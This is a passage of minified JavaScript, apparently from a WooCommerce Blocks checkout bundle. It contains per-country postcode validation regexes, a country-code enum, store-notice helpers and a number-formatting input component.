]?\d{2}$/],[r.CountryCode.NO,/^\d{4}$/],[r.CountryCode.BR,/^\d{5}[\-]?\d{3}$/],[r.CountryCode.PT,/^\d{4}([\-]\d{3})?$/],[r.CountryCode.FI,/^(FI-|AX-)?\d{5}$/],[r.CountryCode.AX,/^22\d{3}$/],[r.CountryCode.KR,/^\d{5}$/],[r.CountryCode.CN,/^\d{6}$/],[r.CountryCode.TW,/^\d{3}(\d{2})?$/],[r.CountryCode.SG,/^\d{6}$/],[r.CountryCode.DZ,/^\d{5}$/],[r.CountryCode.AD,/^AD\d{3}$/],[r.CountryCode.AR,/^([A-HJ-NP-Z])?\d{4}([A-Z]{3})?$/],[r.CountryCode.AM,/^(37)?\d{4}$/],[r.CountryCode.AZ,/^\d{4}$/],[r.CountryCode.BH,/^((1[0-2]|[2-9])\d{2})?$/],[r.CountryCode.BD,/^\d{4}$/],[r.CountryCode.BB,/^(BB\d{5})?$/],[r.CountryCode.BY,/^\d{6}$/],[r.CountryCode.BM,/^[A-Z]{2}[ ]?[A-Z0-9]{2}$/],[r.CountryCode.BA,/^\d{5}$/],[r.CountryCode.IO,/^BBND 1ZZ$/],[r.CountryCode.BN,/^[A-Z]{2}[ ]?\d{4}$/],[r.CountryCode.BG,/^\d{4}$/],[r.CountryCode.KH,/^\d{5}$/],[r.CountryCode.CV,/^\d{4}$/],[r.CountryCode.CL,/^\d{7}$/],[r.CountryCode.CR,/^(\d{4,5}|\d{3}-\d{4})$/],[r.CountryCode.HR,/^(HR-)?\d{5}$/],[r.CountryCode.CY,/^\d{4}$/],[r.CountryCode.CZ,/^\d{3}[ ]?\d{2}$/],[r.CountryCode.DO,/^\d{5}$/],[r.CountryCode.EC,/^([A-Z]\d{4}[A-Z]|(?:[A-Z]{2})?\d{6})?$/],[r.CountryCode.EG,/^\d{5}$/],[r.CountryCode.EE,/^\d{5}$/],[r.CountryCode.FO,/^\d{3}$/],[r.CountryCode.GE,/^\d{4}$/],[r.CountryCode.GR,/^\d{3}[ ]?\d{2}$/],[r.CountryCode.GL,/^39\d{2}$/],[r.CountryCode.GT,/^\d{5}$/],[r.CountryCode.HT,/^\d{4}$/],[r.CountryCode.HN,/^(?:\d{5})?$/],[r.CountryCode.HU,/^\d{4}$/],[r.CountryCode.IS,/^\d{3}$/],[r.CountryCode.IN,/^\d{6}$/],[r.CountryCode.ID,/^\d{5}$/],[r.CountryCode.IL,/^\d{5,7}$/],[r.CountryCode.JO,/^\d{5}$/],[r.CountryCode.KZ,/^\d{6}$/],[r.CountryCode.KE,/^\d{5}$/],[r.CountryCode.KW,/^\d{5}$/],[r.CountryCode.LA,/^\d{5}$/],[r.CountryCode.LV,/^(LV-)?\d{4}$/],[r.CountryCode.LB,/^(\d{4}([ ]?\d{4})?)?$/],[r.CountryCode.LI,/^(948[5-9])|(949[0-7])$/],[r.CountryCode.LT,/^(LT-)?\d{5}$/],[r.CountryCode.LU,/^(L-)?\d{4}$/],[r.CountryCode.MK,/^\d{4}$/],[r.CountryCode.MY,/^\d{5}$/],[r.CountryCode.MV,/^\d{5}$/],[r.CountryCode.MT,/^[A-Z]{3}[ ]?\d{2,4}$/],[r.CountryCode.MU,/^((\d|[A-Z])\d{4})?$/],[r.CountryCode.MX,/^\d{5}$/],[r.CountryCode.MD,/^\d{4}$/],[r.CountryCode.MC,/^980\d{2}$/],[r.CountryCode.MA,/^\d{5}$/],[r.CountryCode.NP,/^\d{5}$/],[r.CountryCode.NZ,/^\d{4}$/],[r.CountryCode.NI,/^((\d{4}-)?\d{3}-\d{3}(-\d{1})?)?$/],[r.CountryCode.NG,/^(\d{6})?$/],[r.CountryCode.OM,/^(PC )?\d{3}$/],[r.CountryCode.PA,/^\d{4}$/],[r.CountryCode.PK,/^\d{5}$/],[r.CountryCode.PY,/^\d{4}$/],[r.CountryCode.PH,/^\d{4}$/],[r.CountryCode.PL,/^\d{2}-\d{3}$/],[r.CountryCode.PR,/^00[679]\d{2}([ \-]\d{4})?$/],[r.CountryCode.RO,/^\d{6}$/],[r.CountryCode.RU,/^\d{6}$/],[r.CountryCode.SM,/^4789\d$/],[r.CountryCode.SA,/^\d{5}$/],[r.CountryCode.SN,/^\d{5}$/],[r.CountryCode.SK,/^\d{3}[ ]?\d{2}$/],[r.CountryCode.SI,/^(SI-)?\d{4}$/],[r.CountryCode.ZA,/^\d{4}$/],[r.CountryCode.LK,/^\d{5}$/],[r.CountryCode.TJ,/^\d{6}$/],[r.CountryCode.TH,/^\d{5}$/],[r.CountryCode.TN,/^\d{4}$/],[r.CountryCode.TR,/^\d{5}$/],[r.CountryCode.TM,/^\d{6}$/],[r.CountryCode.UA,/^\d{5}$/],[r.CountryCode.UY,/^\d{5}$/],[r.CountryCode.UZ,/^\d{6}$/],[r.CountryCode.VA,/^00120$/],[r.CountryCode.VE,/^\d{4}$/],[r.CountryCode.ZM,/^\d{5}$/],[r.CountryCode.AS,/^96799$/],[r.CountryCode.CC,/^6799$/],[r.CountryCode.CK,/^\d{4}$/],[r.CountryCode.RS,/^\d{5,6}$/],[r.CountryCode.ME,/^8\d{4}$/],[r.CountryCode.CS,/^\d{5}$/],[r.CountryCode.YU,/^\d{5}$/],[r.CountryCode.CX,/^6798$/],[r.CountryCode.ET,/^\d{4}$/],[r.CountryCode.FK,/^FIQQ 1ZZ$/],[r.CountryCode.NF,/^2899$/],[r.CountryCode.FM,/^(9694[1-4])([ \-]\d{4})?$/],[r.CountryCode.GF,/^9[78]3\d{2}$/],[r.CountryCode.GN,/^\d{3}$/],[r.CountryCode.GP,/^9[78][01]\d{2}$/],[r.CountryCode.GS,/^SIQQ 1ZZ$/],[r.CountryCode.GU,/^969[123]\d([ \-]\d{4})?$/],[r.CountryCode.GW,/^\d{4}$/],[r.CountryCode.HM,/^\d{4}$/],[r.CountryCode.IQ,/^\d{5}$/],[r.CountryCode.KG,/^\d{6}$/],[r.CountryCode.LR,/^\d{4}$/],[r.CountryCode.LS,/^\d{3}$/],[r.CountryCode.MG,/^\d{3}$/],[r.CountryCode.MH,/^969[67]\d([ \-]\d{4})?$/],[r.CountryCode.MN,/^\d{6}$/],[r.CountryCode.MP,/^9695[012]([ \-]\d{4})?$/],[r.CountryCode.MQ,/^9[78]2\d{2}$/],[r.CountryCode.NC,/^988\d{2}$/],[r.CountryCode.NE,/^\d{4}$/],[r.CountryCode.VI,/^008(([0-4]\d)|(5[01]))([ \-]\d{4})?$/],[r.CountryCode.VN,/^\d{6}$/],[r.CountryCode.PF,/^987\d{2}$/],[r.CountryCode.PG,/^\d{3}$/],[r.CountryCode.PM,/^9[78]5\d{2}$/],[r.CountryCode.PN,/^PCRN 1ZZ$/],[r.CountryCode.PW,/^96940$/],[r.CountryCode.RE,/^9[78]4\d{2}$/],[r.CountryCode.SH,/^(ASCN|STHL) 1ZZ$/],[r.CountryCode.SJ,/^\d{4}$/],[r.CountryCode.SO,/^\d{5}$/],[r.CountryCode.SZ,/^[HLMS]\d{3}$/],[r.CountryCode.TC,/^TKCA 1ZZ$/],[r.CountryCode.WF,/^986\d{2}$/],[r.CountryCode.XK,/^\d{5}$/],[r.CountryCode.YT,/^976\d{2}$/],[r.CountryCode.INTL,/^(?:[A-Z0-9]+([- ]?[A-Z0-9]+)*)?$/i]])},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"c",(function(){return s})),n.d(t,"b",(function(){return c})),n.d(t,"d",(function(){return l}));var r=n(1),o=n(2),i=n(15);const a=Object(r.__)("Something went wrong. Please contact us to get assistance.","woo-gutenberg-products-block"),s=()=>Object.values(i.e),c=(e,t,n)=>{const r=null==n?void 0:n.context;Object(o.select)("wc/store/payment").isExpressPaymentMethodActive()||void 0===r||Object(o.dispatch)("core/notices").createNotice(e,t,{isDismissible:!0,...n,context:r})},l=()=>{const e=Object(o.select)("wc/store/store-notices").getRegisteredContainers(),{removeNotice:t}=Object(o.dispatch)("core/notices"),{getNotices:n}=Object(o.select)("core/notices");e.forEach(e=>{n(e).forEach(n=>{t(n.id,e)})})}},,,function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.CountryCode=void 0,(r=t.CountryCode||(t.CountryCode={})).UK="UK",r.GB="GB",r.JE="JE",r.GG="GG",r.IM="IM",r.US="US",r.CA="CA",r.IE="IE",r.DE="DE",r.JP="JP",r.FR="FR",r.AU="AU",r.IT="IT",r.CH="CH",r.AT="AT",r.ES="ES",r.NL="NL",r.BE="BE",r.DK="DK",r.SE="SE",r.NO="NO",r.BR="BR",r.PT="PT",r.FI="FI",r.AX="AX",r.KR="KR",r.CN="CN",r.TW="TW",r.SG="SG",r.DZ="DZ",r.AD="AD",r.AR="AR",r.AM="AM",r.AZ="AZ",r.BH="BH",r.BD="BD",r.BB="BB",r.BY="BY",r.BM="BM",r.BA="BA",r.IO="IO",r.BN="BN",r.BG="BG",r.KH="KH",r.CV="CV",r.CL="CL",r.CR="CR",r.HR="HR",r.CY="CY",r.CZ="CZ",r.DO="DO",r.EC="EC",r.EG="EG",r.EE="EE",r.FO="FO",r.GE="GE",r.GR="GR",r.GL="GL",r.GT="GT",r.HT="HT",r.HN="HN",r.HU="HU",r.IS="IS",r.IN="IN",r.ID="ID",r.IL="IL",r.JO="JO",r.KZ="KZ",r.KE="KE",r.KW="KW",r.LA="LA",r.LV="LV",r.LB="LB",r.LI="LI",r.LT="LT",r.LU="LU",r.MK="MK",r.MY="MY",r.MV="MV",r.MT="MT",r.MU="MU",r.MX="MX",r.MD="MD",r.MC="MC",r.MA="MA",r.NP="NP",r.NZ="NZ",r.NI="NI",r.NG="NG",r.OM="OM",r.PA="PA",r.PK="PK",r.PY="PY",r.PH="PH",r.PL="PL",r.PR="PR",r.RO="RO",r.RU="RU",r.SM="SM",r.SA="SA",r.SN="SN",r.SK="SK",r.SI="SI",r.ZA="ZA",r.LK="LK",r.TJ="TJ",r.TH="TH",r.TN="TN",r.TR="TR",r.TM="TM",r.UA="UA",r.UY="UY",r.UZ="UZ",r.VA="VA",r.VE="VE",r.ZM="ZM",r.AS="AS",r.CC="CC",r.CK="CK",r.RS="RS",r.ME="ME",r.CS="CS",r.YU="YU",r.CX="CX",r.ET="ET",r.FK="FK",r.NF="NF",r.FM="FM",r.GF="GF",r.GN="GN",r.GP="GP",r.GS="GS",r.GU="GU",r.GW="GW",r.HM="HM",r.IQ="IQ",r.KG="KG",r.LR="LR",r.LS="LS",r.MG="MG",r.MH="MH",r.MN="MN",r.MP="MP",r.MQ="MQ",r.NC="NC",r.NE="NE",r.VI="VI",r.VN="VN",r.PF="PF",r.PG="PG",r.PM="PM",r.PN="PN",r.PW="PW",r.RE="RE",r.SH="SH",r.SJ="SJ",r.SO="SO",r.SZ="SZ",r.TC="TC",r.WF="WF",r.XK="XK",r.YT="YT",r.INTL="INTL"},,function(e,t,n){"use strict";n.r(t),n.d(t,"TotalsItem",(function(){return N})),n.d(t,"Subtotal",(function(){return A})),n.d(t,"TotalsTaxes",(function(){return k})),n.d(t,"TotalsFees",(function(){return _})),n.d(t,"TotalsWrapper",(function(){return R})),n.d(t,"ExperimentalOrderMeta",(function(){return pe})),n.d(t,"ExperimentalDiscountsMeta",(function(){return he})),n.d(t,"ExperimentalOrderShippingPackages",(function(){return ve})),n.d(t,"ExperimentalOrderLocalPickupPackages",(function(){return Ee})),n.d(t,"Panel",(function(){return Se})),n.d(t,"Button",(function(){return Qe})),n.d(t,"Label",(function(){return et})),n.d(t,"StoreNoticesContainer",(function(){return Zt})),n.d(t,"CheckboxControl",(function(){return Kt})),n.d(t,"ValidatedTextInput",(function(){return Qt})),n.d(t,"TextInput",(function(){return Yt})),n.d(t,"ValidationInputError",(function(){return Jt})),n.d(t,"StoreNotice",(function(){return yt})),n.d(t,"mustContain",(function(){return en})),n.d(t,"getValidityMessageForInput",(function(){return qt})),n.d(t,"isPostcode",(function(){return on})),n.d(t,"extensionCartUpdate",(function(){return sn})),n.d(t,"hasValidFills",(function(){return se})),n.d(t,"useSlot",(function(){return ce})),n.d(t,"createSlotFill",(function(){return le})),n.d(t,"registerCheckoutFilters",(function(){return pn})),n.d(t,"__experimentalRegisterCheckoutFilters",(function(){return mn})),n.d(t,"applyCheckoutFilter",(function(){return gn})),n.d(t,"__experimentalApplyCheckoutFilter",(function(){return vn})),n.d(t,"hasInnerBlocks",(function(){return En})),n.d(t,"getRegisteredBlocks",(function(){return On})),n.d(t,"registerCheckoutBlock",(function(){return xn})),n.d(t,"innerBlockAreas",(function(){return yn})),n.d(t,"SlotFillProvider",(function(){return te}));var r=n(0),o=n(4),i=n.n(o),a=n(10),s=n.n(a),c=n(9),l=n.n(c);function u(){}function d(e){return!!(e||"").match(/\d/)}function p(e){return null==e}function m(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function f(e,t){void 0===t&&(t=!0);var n="-"===e[0],r=n&&t,o=(e=e.replace("-","")).split(".");return{beforeDecimal:o[0],afterDecimal:o[1]||"",hasNagation:n,addNegation:r}}function h(e,t,n){for(var r="",o=n?"0":"",i=0;i<=t-1;i++)r+=e[i]||o;return r}function b(e,t){return Array(t+1).join(e)}function g(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var n=e.createTextRange();return n.move("character",t),n.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}function v(e,t,n){return Math.min(Math.max(e,t),n)}function y(e){return Math.max(e.selectionStart,e.selectionEnd)}var C={displayType:"input",decimalSeparator:".",thousandsGroupStyle:"thousand",fixedDecimalScale:!1,prefix:"",suffix:"",allowNegative:!0,allowEmptyFormatting:!1,allowLeadingZeros:!1,isNumericString:!1,type:"text",onValueChange:u,onChange:u,onKeyDown:u,onMouseUp:u,onFocus:u,onBlur:u,isAllowed:function(){return!0}},E=function(e){function t(t){e.call(this,t);var n=t.defaultValue;this.validateProps();var r=this.formatValueProp(n);this.state={value:r,numAsString:this.removeFormatting(r),mounted:!1},this.selectionBeforeInput={selectionStart:0,selectionEnd:0},this.onChange=this.onChange.bind(this),this.onKeyDown=this.onKeyDown.bind(this),this.onMouseUp=this.onMouseUp.bind(this),this.onFocus=this.onFocus.bind(this),this.onBlur=this.onBlur.bind(this)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.componentDidMount=function(){this.setState({mounted:!0})},t.prototype.componentDidUpdate=function(e){this.updateValueIfRequired(e)},t.prototype.componentWillUnmount=function(){clearTimeout(this.focusTimeout),clearTimeout(this.caretPositionTimeout)},t.prototype.updateValueIfRequired=function(e){var t=this.props,n=this.state,r=this.focusedElm,o=n.value,i=n.numAsString;if(void 0===i&&(i=""),e!==t){this.validateProps();var a=this.formatNumString(i),s=p(t.value)?a:this.formatValueProp(),c=this.removeFormatting(s),l=parseFloat(c),u=parseFloat(i);(isNaN(l)&&isNaN(u)||l===u)&&a===o&&(null!==r||s===o)||this.updateValue({formattedValue:s,numAsString:c,input:r,source:"prop",event:null})}},t.prototype.getFloatString=function(e){void 0===e&&(e="");var t=this.props.decimalScale,n=this.getSeparators().decimalSeparator,r=this.getNumberRegex(!0),o="-"===e[0];o&&(e=e.replace("-","")),n&&0===t&&(e=e.split(n)[0]);var i=(e=(e.match(r)||[]).join("").replace(n,".")).indexOf(".");return-1!==i&&(e=e.substring(0,i)+"."+e.substring(i+1,e.length).replace(new RegExp(m(n),"g"),"")),o&&(e="-"+e),e},t.prototype.getNumberRegex=function(e,t){var n=this.props,r=n.format,o=n.decimalScale,i=n.customNumerals,a=this.getSeparators().decimalSeparator;return new RegExp("[0-9"+(i?i.join(""):"")+"]"+(!a||0===o||t||r?"":"|"+m(a)),e?"g":void 0)},t.prototype.getSeparators=function(){var e=this.props.decimalSeparator,t=this.props,n=t.thousandSeparator,r=t.allowedDecimalSeparators;return!0===n&&(n=","),r||(r=[e,"."]),{decimalSeparator:e,thousandSeparator:n,allowedDecimalSeparators:r}},t.prototype.getMaskAtIndex=function(e){var t=this.props.mask;return void 0===t&&(t=" "),"string"==typeof t?t:t[e]||" "},t.prototype.getValueObject=function(e,t){var n=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(n)?void 0:n}},t.prototype.validateProps=function(){var e=this.props.mask,t=this.getSeparators(),n=t.decimalSeparator,r=t.thousandSeparator;if(n===r)throw new Error("\n          Decimal separator can't be same as thousand separator.\n          thousandSeparator: "+r+' (thousandSeparator = {true} is same as thousandSeparator = ",")\n          decimalSeparator: '+n+" (default value for decimalSeparator is .)\n       ");if(e&&("string"===e?e:e.toString()).match(/\d/g))throw new Error("\n          Mask "+e+" should not contain numeric character;\n        ")},t.prototype.setPatchedCaretPosition=function(e,t,n){g(e,t),this.caretPositionTimeout=setTimeout((function(){e.value===n&&g(e,t)}),0)},t.prototype.correctCaretPosition=function(e,t,n){var r=this.props,o=r.prefix,i=r.suffix,a=r.format;if(""===e)return 0;if(t=v(t,0,e.length),!a){var s="-"===e[0];return v(t,o.length+(s?1:0),e.length-i.length)}if("function"==typeof a)return t;if("#"===a[t]&&d(e[t]))return t;if("#"===a[t-1]&&d(e[t-1]))return t;var c=a.indexOf("#");t=v(t,c,a.lastIndexOf("#")+1);for(var l=a.substring(t,a.length).indexOf("#"),u=t,p=t+(-1===l?0:l);u>c&&("#"!==a[u]||!d(e[u]));)u-=1;return!d(e[p])||"left"===n&&t!==c||t-u<p-t?d(e[u])?u+1:u:p},t.prototype.getCaretPosition=function(e,t,n){var r,o,i=this.props.format,a=this.state.value,s=this.getNumberRegex(!0),c=(e.match(s)||[]).join(""),l=(t.match(s)||[]).join("");for(r=0,o=0;o<n;o++){var u=e[o]||"",d=t[r]||"";if((u.match(s)||u===d)&&("0"!==u||!d.match(s)||"0"===d||c.length===l.length)){for(;u!==t[r]&&r<t.length;)r++;r++}}return"string"!=typeof i||a||(r=t.length),this.correctCaretPosition(t,r)},t.prototype.removePrefixAndSuffix=function(e){var t=this.props,n=t.format,r=t.prefix,o=t.suffix;if(!n&&e){var i="-"===e[0];i&&(e=e.substring(1,e.length));var a=(e=r&&0===e.indexOf(r)?e.substring(r.length,e.length):e).lastIndexOf(o);e=o&&-1!==a&&a===e.length-o.length?e.substring(0,a):e,i&&(e="-"+e)}return e},t.prototype.removePatternFormatting=function(e){for(var t=this.props.format.split("#").filter((function(e){return""!==e})),n=0,r="",o=0,i=t.length;o<=i;o++){var a=t[o]||"",s=o===i?e.length:e.indexOf(a,n);if(-1===s){r=e;break}r+=e.substring(n,s),n=s+a.length}return(r.match(this.getNumberRegex(!0))||[]).join("")},t.prototype.removeFormatting=function(e){var t=this.props,n=t.format,r=t.removeFormatting;return e?(n?e="string"==typeof n?this.removePatternFormatting(e):"function"==typeof r?r(e):(e.match(this.getNumberRegex(!0))||[]).join(""):(e=this.removePrefixAndSuffix(e),e=this.getFloatString(e)),e):e},t.prototype.formatWithPattern=function(e){for(var t=this.props.format,n=0,r=t.split(""),o=0,i=t.length;o<i;o++)"#"===t[o]&&(r[o]=e[n]||this.getMaskAtIndex(n),n+=1);return r.join("")},t.prototype.formatAsNumber=function(e){var t=this.props,n=t.decimalScale,r=t.fixedDecimalScale,o=t.prefix,i=t.suffix,a=t.allowNegative,s=t.thousandsGroupStyle,c=this.getSeparators(),l=c.thousandSeparator,u=c.decimalSeparator,d=-1!==e.indexOf(".")||n&&r,p=f(e,a),m=p.beforeDecimal,b=p.afterDecimal,g=p.addNegation;return void 0!==n&&(b=h(b,n,r)),l&&(m=function(e,t,n){var r=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;case"thousand":default:return/(\d)(?=(\d{3})+(?!\d))/g}}(n),o=e.search(/[1-9]/);return o=-1===o?e.length:o,e.substring(0,o)+e.substring(o,e.length).replace(r,"$1"+t)}(m,l,s)),o&&(m=o+m),i&&(b+=i),g&&(m="-"+m),m+(d&&u||"")+b},t.prototype.formatNumString=function(e){void 0===e&&(e="");var t=this.props,n=t.format,r=t.allowEmptyFormatting,o=t.customNumerals,i=e;if(o&&10===o.length){var a=new RegExp("["+o.join("")+"]","g");i=e.replace(a,(function(e){return o.indexOf(e).toString()}))}return""!==e||r?"-"!==e||n?"string"==typeof n?this.formatWithPattern(i):"function"==typeof n?n(i):this.formatAsNumber(i):"-":""},t.prototype.formatValueProp=function(e){var t=this.props,n=t.format,r=t.decimalScale,o=t.fixedDecimalScale,i=t.allowEmptyFormatting,a=this.props,s=a.value,c=a.isNumericString,l=!(s=p(s)?e:s)&&0!==s;return l&&i&&(s=""),l&&!i?"":("number"==typeof s&&(s=function(e){var t="-"===(e+="")[0]?"-":"";t&&(e=e.substring(1));var n=e.split(/[eE]/g),r=n[0],o=n[1];if(!(o=Number(o)))return t+r;var i=1+o,a=(r=r.replace(".","")).length;return i<0?r="0."+b("0",Math.abs(i))+r:i>=a?r+=b("0",i-a):r=(r.substring(0,i)||"0")+"."+r.substring(i),t+r}(s),c=!0),"Infinity"===s&&c&&(s=""),c&&!n&&"number"==typeof r&&(s=function(e,t,n){if(-1!==["","-"].indexOf(e))return e;var r=-1!==e.indexOf(".")&&t,o=f(e),i=o.beforeDecimal,a=o.afterDecimal,s=o.hasNagation,c=parseFloat("0."+(a||"0")),l=(a.length<=t?"0."+a:c.toFixed(t)).split(".");return(s?"-":"")+i.split("").reverse().reduce((function(e,t,n){return e.length>n?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e}),l[0])+(r?".":"")+h(l[1]||"",Math.min(t,a.length),n)}(s,r,o)),c?this.formatNumString(s):this.formatInput(s))},t.prototype.formatNegation=function(e){void 0===e&&(e="");var t=this.props.allowNegative,n=new RegExp("(-)"),r=new RegExp("(-)(.)*(-)"),o=n.test(e),i=r.test(e);return e=e.replace(/-/g,""),o&&!i&&t&&(e="-"+e),e},t.prototype.formatInput=function(e){return void 0===e&&(e=""),this.props.format||(e=this.removePrefixAndSuffix(e),e=this.formatNegation(e)),e=this.removeFormatting(e),this.formatNumString(e)},t.prototype.isCharacterAFormat=function(e,t){var n=this.props,r=n.format,o=n.prefix,i=n.suffix,a=n.decimalScale,s=n.fixedDecimalScale,c=this.getSeparators().decimalSeparator;return"string"==typeof r&&"#"!==r[e]||!(r||!(e<o.length||e>=t.length-i.length||a&&s&&t[e]===c))},t.prototype.correctInputValue=function(e,t,n){var r=this,o=this.props,i=o.format,a=o.allowNegative,s=o.prefix,c=o.suffix,l=o.decimalScale,u=this.getSeparators(),d=u.allowedDecimalSeparators,p=u.decimalSeparator,m=this.state.numAsString||"",h=this.selectionBeforeInput,b=h.selectionStart,g=h.selectionEnd,v=function(e,t){for(var n=0,r=0,o=e.length,i=t.length;e[n]===t[n]&&n<o;)n++;for(;e[o-1-r]===t[i-1-r]&&i-r>n&&o-r>n;)r++;return{start:n,end:o-r}}(t,n),y=v.start,C=v.end;if(!i&&y===C&&-1!==d.indexOf(n[b])){var E=0===l?"":p;return n.substr(0,b)+E+n.substr(b+1,n.length)}var O=i?0:s.length,w=t.length-(i?0:c.length);if(n.length>t.length||!n.length||y===C||0===b&&g===t.length||0===y&&C===t.length||b===O&&g===w)return n;var x=t.substr(y,C-y);if([].concat(x).find((function(e,n){return r.isCharacterAFormat(n+y,t)}))){var S=t.substr(y),N={},j=[];[].concat(S).forEach((function(e,n){r.isCharacterAFormat(n+y,t)?N[n]=e:n>x.length-1&&j.push(e)})),Object.keys(N).forEach((function(e){j.length>e?j.splice(e,0,N[e]):j.push(N[e])})),n=t.substr(0,y)+j.join("")}if(!i){var T=this.removeFormatting(n),A=f(T,a),k=A.beforeDecimal,_=A.afterDecimal,R=A.addNegation,M=e<n.indexOf(p)+1;if(T.length<m.length&&M&&""===k&&!parseFloat(_))return R?"-":""}return n},t.prototype.updateValue=function(e){var t=e.formattedValue,n=e.input,r=e.setCaretPosition;void 0===r&&(r=!0);var o=e.source,i=e.event,a=e.numAsString,s=e.caretPos,c=this.props.onValueChange,l=this.state.value;if(n){if(void 0===s&&r){var u=e.inputValue||n.value,d=y(n);n.value=t,s=this.getCaretPosition(u,t,d)}n.value=t,r&&this.setPatchedCaretPosition(n,s,t)}void 0===a&&(a=this.removeFormatting(t)),t!==l&&(this.setState({value:t,numAsString:a}),c(this.getValueObject(t,a),{event:i,source:o}))},t.prototype.onChange=function(e){var t=e.target,n=t.value,r=this.state,o=this.props,i=o.isAllowed,a=r.value||"",s=y(t);n=this.correctInputValue(s,a,n);var c=this.formatInput(n)||"",l=this.removeFormatting(c),u=i(this.getValueObject(c,l));u||(c=a),this.updateValue({formattedValue:c,numAsString:l,inputValue:n,input:t,event:e,source:"event"}),u&&o.onChange(e)},t.prototype.onBlur=function(e){var t=this.props,n=this.state,r=t.format,o=t.onBlur,i=t.allowLeadingZeros,a=n.numAsString,s=n.value;if(this.focusedElm=null,clearTimeout(this.focusTimeout),clearTimeout(this.caretPositionTimeout),!r){isNaN(parseFloat(a))&&(a=""),i||(a=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var n=e.split("."),r=n[0].replace(/^0+/,"")||"0",o=n[1]||"";return(t?"-":"")+r+(o?"."+o:"")}(a));var c=this.formatNumString(a);if(c!==s)return this.updateValue({formattedValue:c,numAsString:a,input:e.target,setCaretPosition:!1,event:e,source:"event"}),void o(e)}o(e)},t.prototype.onKeyDown=function(e){var t,n=e.target,r=e.key,o=n.selectionStart,i=n.selectionEnd,a=n.value;void 0===a&&(a="");var s=this.props,c=s.decimalScale,l=s.fixedDecimalScale,u=s.prefix,d=s.suffix,p=s.format,m=s.onKeyDown,f=void 0!==c&&l,h=this.getNumberRegex(!1,f),b=new RegExp("-"),g="string"==typeof p;if(this.selectionBeforeInput={selectionStart:o,selectionEnd:i},"ArrowLeft"===r||"Backspace"===r?t=o-1:"ArrowRight"===r?t=o+1:"Delete"===r&&(t=o),void 0!==t&&o===i){var v=t,y=g?p.indexOf("#"):u.length,C=g?p.lastIndexOf("#")+1:a.length-d.length;if("ArrowLeft"===r||"ArrowRight"===r){var E="ArrowLeft"===r?"left":"right";v=this.correctCaretPosition(a,t,E)}else if("Delete"!==r||h.test(a[t])||b.test(a[t])){if("Backspace"===r&&!h.test(a[t]))if(o<=y+1&&"-"===a[0]&&void 0===p){var O=a.substring(1);this.updateValue({formattedValue:O,caretPos:v,input:n,event:e,source:"event"})}else if(!b.test(a[t])){for(;!h.test(a[v-1])&&v>y;)v--;v=this.correctCaretPosition(a,v,"left")}}else for(;!h.test(a[v])&&v<C;)v++;(v!==t||t<y||t>C)&&(e.preventDefault(),this.setPatchedCaretPosition(n,v,a)),e.isUnitTestRun&&this.setPatchedCaretPosition(n,v,a),m(e)}else m(e)},t.prototype.onMouseUp=function(e){var t=e.target,n=t.selectionStart,r=t.selectionEnd,o=t.value;if(void 0===o&&(o=""),n===r){var i=this.correctCaretPosition(o,n);i!==n&&this.setPatchedCaretPosition(t,i,o)}this.props.onMouseUp(e)},t.prototype.onFocus=function(e){var t=this;e.persist(),this.focusedElm=e.target,this.focusTimeout=setTimeout((function(){var n=e.target,r=n.selectionStart,o=n.selectionEnd,i=n.value;void 0===i&&(i="");var a=t.correctCaretPosition(i,r);a===r||0===r&&o===i.length||t.setPatchedCaretPosition(n,a,i),t.props.onFocus(e)}),0)},t.prototype.render=function(){var e=this.props,t=e.type,n=e.displayType,r=e.customInput,o=e.renderText,i=e.getInputRef,a=e.format,s=(e.thousandSeparator,e.decimalSeparator,e.allowedDecimalSeparators,e.thousandsGroupStyle,e.decimalScale,e.fixedDecimalScale,e.prefix,e.suffix,e.removeFormatting,e.mask,e.defaultValue,e.isNumericString,e.allowNegative,e.allowEmptyFormatting,e.allowLeadingZeros,e.onValueChange,e.isAllowed,e.customNumerals,e.onChange,e.onKeyDown,e.onMouseUp,e.onFocus,e.onBlur,e.value,function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&-1===t.indexOf(r)&&(n[r]=e[r]);return n}(e,["type","displayType","customInput","renderText","getInputRef","format","thousandSeparator","decimalSeparator","allowedDecimalSeparators","thousandsGroupStyle","decimalScale","fixedDecimalScale","prefix","suffix","removeFormatting","mask","defaultValue","isNumericString","allowNegative","allowEmptyFormatting","allowLeadingZeros","onValueChange","isAllowed","customNumerals","onChange","onKeyDown","onMouseUp","onFocus","onBlur","value"])),c=this.state,u=c.value,d=c.mounted&&function(e){return e||"undefined"!=typeof navigator&&!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))}(a)?"numeric":void 0,p=Object.assign({inputMode:d},s,{type:t,value:u,onChange:this.onChange,onKeyDown:this.onKeyDown,onMouseUp:this.onMouseUp,onFocus:this.onFocus,onBlur:this.onBlur});if("text"===n)return o?o(u,s)||null:l.a.createElement("span",Object.assign({},s,{ref:i}),u);if(r){var m=r;return l.a.createElement(m,Object.assign({},p,{ref:i}))}return l.a.createElement("input",Object.assign({},p,{ref:i}))},t}(l.a.Component);E.defaultProps=C;var O=E;n(147);const w=e=>({thousandSeparator:null==e?void 0:e.thousandSeparator,decimalSeparator:null==e?void 0:e.decimalSeparator,fixedDecimalScale:!0,prefix:null==e?void 0:e.prefix,suffix:null==e?void 0:e.suffix,isNumericString:!0});var x=e=>{var t;let{className:n,value:o,currency:a,onValueChange:c,displayType:l="text",...u}=e;const 